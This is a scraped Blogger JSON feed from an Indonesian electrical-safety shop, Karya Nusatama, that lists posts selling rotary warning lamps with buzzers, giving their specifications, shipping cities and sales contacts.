href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN5yiEUjgrIzL_0yJaEW3Ic9wOR5Q23xIiymxT-v_vnQQpobLwIj4RUmhDplRUwU_6r89DwxVvuIrYUwGrSJ76Ko3Vo9OZO38oT606PT_Hg95U1CpRnPnouTOR1duIytLKxRpsYS-Cz6SUVqwXRqIC2ZGrz6SZ-WNITaWljvBJfxNTLv2oEWcKQsKEDw\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T134148.204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN5yiEUjgrIzL_0yJaEW3Ic9wOR5Q23xIiymxT-v_vnQQpobLwIj4RUmhDplRUwU_6r89DwxVvuIrYUwGrSJ76Ko3Vo9OZO38oT606PT_Hg95U1CpRnPnouTOR1duIytLKxRpsYS-Cz6SUVqwXRqIC2ZGrz6SZ-WNITaWljvBJfxNTLv2oEWcKQsKEDw\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T134148.204.png\" title=\"Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU ROTARI LTE-1101J, 24V DC WITH BUZZER\u003Cbr \/\u003E\n-. Lampu warning yang biasa dipakai di dalam ruangan (indoor only)\u003Cbr \/\u003E\n-. Indeks Proteksi (IP): 30\u003Cbr \/\u003E\n-. Material Body dan lampu: Plastik ABS\u003Cbr \/\u003E\n-. Daya bohlam: 10 Watt\u003Cbr \/\u003E\n-. Voltase Tegangan: 24 volt DC\u003Cbr \/\u003E\n-. Dimensi: diameter 9 cm, tinggi 15,5 cm\u003Cbr \/\u003E\n-. Warna: Red (merah) atau Amber (Kuning) atau Green (hijau)\u003Cbr \/\u003E\n-. Dimensi Box: 10,5 x 10,5 x 18 cm (P x L x T)\u003Cbr \/\u003E\n-. Lampu ini memiliki buzzer (alarm) yg bunyi bersamaan dengan nyalanya lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-patroli-kuning-lte-1121-5inch-24v-di-lampung.html\"\u003EJual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-outdoor-dan-indoor-lte-1161-220v-24v-di-surabaya.html\"\u003EJual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8251776243716953116\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-kapal-rotary-buzzer-lte-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8251776243716953116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8251776243716953116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-kapal-rotary-buzzer-lte-.html","title":"Jual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN5yiEUjgrIzL_0yJaEW3Ic9wOR5Q23xIiymxT-v_vnQQpobLwIj4RUmhDplRUwU_6r89DwxVvuIrYUwGrSJ76Ko3Vo9OZO38oT606PT_Hg95U1CpRnPnouTOR1duIytLKxRpsYS-Cz6SUVqwXRqIC2ZGrz6SZ-WNITaWljvBJfxNTLv2oEWcKQsKEDw\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T134148.204.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2723172023880907832"},"published":{"$t":"2023-04-27T23:39:00.005-07:00"},"updated":{"$t":"2023-04-27T23:39:50.148-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS5BuKjqCYLXbtgN89BjXjPnDoukk0H1RDYBz7VWxs3UFDaC7YLkErc-7KmSdhrMB96_fUD1mCYE75qdgP26mU5TObLnm5hoNyMoq5hmtU7HtKNDBDAXIKf_A46zVmwA2bIBMx0QB9eqsEoluC6bjxdp644vfRq-ZEm64ziZRKYhL4cr5u5FVfnyG1EQ\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T133004.382.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS5BuKjqCYLXbtgN89BjXjPnDoukk0H1RDYBz7VWxs3UFDaC7YLkErc-7KmSdhrMB96_fUD1mCYE75qdgP26mU5TObLnm5hoNyMoq5hmtU7HtKNDBDAXIKf_A46zVmwA2bIBMx0QB9eqsEoluC6bjxdp644vfRq-ZEm64ziZRKYhL4cr5u5FVfnyG1EQ\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T133004.382.png\" title=\"Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU ROTARI LTE-1101J, 24V DC WITH BUZZER\u003Cbr \/\u003E\n-. Lampu warning yang biasa dipakai di dalam ruangan (indoor only)\u003Cbr \/\u003E\n-. Indeks Proteksi (IP): 30\u003Cbr \/\u003E\n-. Material Body dan lampu: Plastik ABS\u003Cbr \/\u003E\n-. Daya bohlam: 10 Watt\u003Cbr \/\u003E\n-. Voltase Tegangan: 24 volt DC\u003Cbr \/\u003E\n-. Dimensi: diameter 9 cm, tinggi 15,5 cm\u003Cbr \/\u003E\n-. Warna: Red (merah) atau Amber (Kuning) atau Green (hijau)\u003Cbr \/\u003E\n-. Dimensi Box: 10,5 x 10,5 x 18 cm (P x L x T)\u003Cbr \/\u003E\n-. Lampu ini memiliki buzzer (alarm) yg bunyi bersamaan dengan nyalanya lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-patroli-kuning-lte-1121-5inch-24v-di-lampung.html\"\u003EJual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-mobil-rotary-ewig-1103-24v-di-madiun.html\"\u003EJual Lampu Mobil Rotary Ewig 1103 24v  di Madiun\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-outdoor-dan-indoor-lte-1161-220v-24v-di-surabaya.html\"\u003EJual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya\u003C\/a\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2723172023880907832\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2723172023880907832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2723172023880907832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html","title":"Jual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS5BuKjqCYLXbtgN89BjXjPnDoukk0H1RDYBz7VWxs3UFDaC7YLkErc-7KmSdhrMB96_fUD1mCYE75qdgP26mU5TObLnm5hoNyMoq5hmtU7HtKNDBDAXIKf_A46zVmwA2bIBMx0QB9eqsEoluC6bjxdp644vfRq-ZEm64ziZRKYhL4cr5u5FVfnyG1EQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T133004.382.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5184725091106776843"},"published":{"$t":"2023-04-27T23:24:00.002-07:00"},"updated":{"$t":"2023-04-27T23:24:17.140-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa2xmSt_-qkrOj5gk6-8SHTw27YdATLOBXKc9kxp_Mq7EEEG44gRoCu1mWZqJq0fQmcaoUEulRaMGr-qjiYvLwISog8Et7V15vteNmQRhvL1JtgH21BNL1ssjo22JOeZKCi_Wtvpx4kVGLXcBP2XjQFx6vmJTHdgg_iN8CrcuuacZQyNAIxlcyxCFPA\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T132149.220.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa2xmSt_-qkrOj5gk6-8SHTw27YdATLOBXKc9kxp_Mq7EEEG44gRoCu1mWZqJq0fQmcaoUEulRaMGr-qjiYvLwISog8Et7V15vteNmQRhvL1JtgH21BNL1ssjo22JOeZKCi_Wtvpx4kVGLXcBP2XjQFx6vmJTHdgg_iN8CrcuuacZQyNAIxlcyxCFPA\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T132149.220.png\" title=\"Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU ROTARI LTE-1161J, WITH\u003Cbr \/\u003E\n-. Lampu warning light bisa di pakai untuk outdoor dan indoor\u003Cbr \/\u003E\n-. Indeks Proteksi (IP): 44\u003Cbr \/\u003E\n-. Material Body dan lampu: Plastik ABS\u003Cbr \/\u003E\n-. Daya bohlam: 35 Watt\u003Cbr \/\u003E\n-. Voltase Tegangan: 220 volt AC atau 24 Volt DC\u003Cbr \/\u003E\n-. Dimensi: diameter 14,5 cm. Tinggi 21 cm\u003Cbr \/\u003E\n-. Warna: Red (merah) atau Amber (Kuning) atau Blue (Biru)\u003Cbr \/\u003E\n-. Dimensi box: 18 x 18 x 26 cm (P x L x T)\u003Cbr \/\u003E\n-. Lampu ini memiliki buzzer (alarm) yang bunyi bersamaan dengan nyalanya lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-patroli-kuning-lte-1121-5inch-24v-di-lampung.html\"\u003EJual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-mobil-rotary-ewig-1103-24v-di-madiun.html\"\u003EJual Lampu Mobil Rotary Ewig 1103 24v  di Madiun\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-pabrik-4inch-tanpa-buzzer-220v-ac-di-subang.html\"\u003EJual Lampu Pabrik 4inch Tanpa Buzzer 220V AC di Subang\u003C\/a\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5184725091106776843\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-outdoor-dan-indoor-lte-1161-220v-24v-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5184725091106776843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5184725091106776843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-rotary-outdoor-dan-indoor-lte-1161-220v-24v-di-surabaya.html","title":"Jual Rotary Outdoor dan Indoor LTE 1161 220-24V di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa2xmSt_-qkrOj5gk6-8SHTw27YdATLOBXKc9kxp_Mq7EEEG44gRoCu1mWZqJq0fQmcaoUEulRaMGr-qjiYvLwISog8Et7V15vteNmQRhvL1JtgH21BNL1ssjo22JOeZKCi_Wtvpx4kVGLXcBP2XjQFx6vmJTHdgg_iN8CrcuuacZQyNAIxlcyxCFPA\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T132149.220.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9096969965104369972"},"published":{"$t":"2023-04-27T23:19:00.006-07:00"},"updated":{"$t":"2023-04-27T23:19:59.874-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqr0TLlAdm_AK9Fd9g_uROJ-byUUcjwvdz4ipUKtMfIWUCXiyh9kOxS72M9O0iuo2hM6totUqm8dUiDFWuc_hvE31UO_wzLi6bksbhHakYLIYHR3z5JyuQc-AsKKjt-liYP_WS-oG_9uebK98yiiUg3PZh2mCJD9T3VaJxR2dVZxPzv2IYWaZTDDrdig\/s300\/Desain%20tanpa%20judul%20-%202023-04-28T131243.184.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqr0TLlAdm_AK9Fd9g_uROJ-byUUcjwvdz4ipUKtMfIWUCXiyh9kOxS72M9O0iuo2hM6totUqm8dUiDFWuc_hvE31UO_wzLi6bksbhHakYLIYHR3z5JyuQc-AsKKjt-liYP_WS-oG_9uebK98yiiUg3PZh2mCJD9T3VaJxR2dVZxPzv2IYWaZTDDrdig\/s16000\/Desain%20tanpa%20judul%20-%202023-04-28T131243.184.png\" title=\"Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHarga satuan Warning Light LTE 1121 :Hanya ready\u003Cbr \/\u003E\n- Warna : KUNING,MERAH\u003Cbr \/\u003E\n- Ukuran diameter 11 cm tinggi 18 cm\u003Cbr \/\u003E\n- Biasa digunakan di Proyek, Toko, atau area yg perlu Perhatian\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-proyek-jalan-rotary-amber-220v-1161-di-malang.html\"\u003EJual Lampu Proyek Jalan Rotary Amber 220v 1161 di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-mobil-rotary-ewig-1103-24v-di-madiun.html\"\u003EJual Lampu Mobil Rotary Ewig 1103 24v  di Madiun\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-pabrik-4inch-tanpa-buzzer-220v-ac-di-subang.html\"\u003EJual Lampu Pabrik 4inch Tanpa Buzzer 220V AC di Subang\u003C\/a\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9096969965104369972\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-patroli-kuning-lte-1121-5inch-24v-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9096969965104369972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9096969965104369972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-patroli-kuning-lte-1121-5inch-24v-.html","title":"Jual Lampu Patroli Kuning LTE 1121 5inch 24v di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqr0TLlAdm_AK9Fd9g_uROJ-byUUcjwvdz4ipUKtMfIWUCXiyh9kOxS72M9O0iuo2hM6totUqm8dUiDFWuc_hvE31UO_wzLi6bksbhHakYLIYHR3z5JyuQc-AsKKjt-liYP_WS-oG_9uebK98yiiUg3PZh2mCJD9T3VaJxR2dVZxPzv2IYWaZTDDrdig\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-28T131243.184.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Lampu%20Emergency?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 30749
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-28T03:59:57.510-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo 